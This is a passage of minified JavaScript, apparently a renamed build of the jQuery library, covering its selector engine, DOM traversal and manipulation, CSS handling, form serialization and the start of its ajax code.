e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return r?(r=un(e,n),yn.test(r)?st(e).position()[n]+"px":r):t}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(e){return 0===e.offsetWidth&&0===e.offsetHeight||!st.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||st.css(e,"display"))},st.expr.filters.visible=function(e){return!st.expr.filters.hidden(e)}),st.each({margin:"",padding:"",border:"Width"},function(e,t){st.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+wn[r]+t]=o[r]||o[r-2]||o[0];return i}},gn.test(e)||(st.cssHooks[e+t].set=C)});var Cn=/%20/g,kn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset)$/i,An=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=st.prop(this,"elements");return e?st.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!st(this).is(":disabled")&&An.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!Zt.test(e))}).map(function(e,t){var n=st(this).val();return null==n?null:st.isArray(n)?st.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),st.param=function(e,n){var r,i=[],o=function(e,t){t=st.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(e)||e.__sh&&!st.isPlainObject(e))st.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Cn,"+")};var jn,Dn,Ln=st.now(),Hn=/\?/,Mn=/#.*$/,qn=/([?&])_=[^&]*/,_n=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Fn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,On=/^(?:GET|HEAD)$/,Bn=/^\/\//,Pn=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Rn=st.fn.load,Wn={},$n={},In="*/".concat("*");try{Dn=Y.href}catch(zn){Dn=V.createElement("a"),Dn.href="",Dn=Dn.href}jn=Pn.exec(Dn.toLowerCase())||[],st.fn.load=function(e,n,r){if("string"!=typeof e&&Rn)return Rn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),st.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(o="POST"),s.length>0&&st.ajax({url:e,type:o,dataType:"html",data:n}).done(function(e){a=arguments,s.html(i?st("<div>").append(st.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,a||[e.responseText,t,e])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){st.fn[t]=function(e){return this.on(t,e)}}),st.each(["get","post"],function(e,n){st[n]=function(e,r,i,o){return st.isFunction(r)&&(o=o||i,i=r,r=t),st.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dn,type:"GET",isLocal:Fn.test(jn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,st.ajaxSettings),t):H(st.ajaxSettings,e)},ajaxPrefilter:D(Wn),ajaxTransport:D($n),ajax:function(e,n){function r(e,n,r,s){var l,f,v,b,T,N=n;2!==x&&(x=2,u&&clearTimeout(u),i=t,a=s||"",w.readyState=e>0?4:0,r&&(b=M(p,w,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=w.getResponseHeader("Last-Modified"),T&&(st.lastModified[o]=T),T=w.getResponseHeader("etag"),T&&(st.etag[o]=T)),304===e?(l=!0,N="notmodified"):(l=q(p,b),N=l.state,f=l.data,v=l.error,l=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),w.status=e,w.statusText=(n||N)+"",l?g.resolveWith(d,[f,N,w]):g.rejectWith(d,[w,N,v]),w.statusCode(y),y=t,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[w,p,l?f:v]),m.fireWith(d,[w,N]),c&&(h.trigger("ajaxComplete",[w,p]),--st.active||st.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=st.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.__sh)?st(d):st.event,g=st.Deferred(),m=st.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,T="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!s)for(s={};t=_n.exec(a);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)y[t]=[y[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||T;return 